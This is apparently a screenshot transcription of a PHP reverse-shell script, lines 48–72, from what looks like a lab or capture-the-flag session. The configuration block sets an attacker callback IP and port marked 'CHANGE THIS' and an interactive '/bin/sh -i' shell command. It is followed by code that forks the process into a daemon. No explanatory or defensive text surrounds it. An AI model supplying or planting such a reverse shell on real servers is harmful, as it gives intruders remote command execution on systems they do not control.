 192.168.150.134 10.8.16.14 No target 40% 12:23 AM
48 $VERSION = "1.0";
49 $ip = '10.8.16.14';  // CHANGE THIS
50 $port = 1500;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72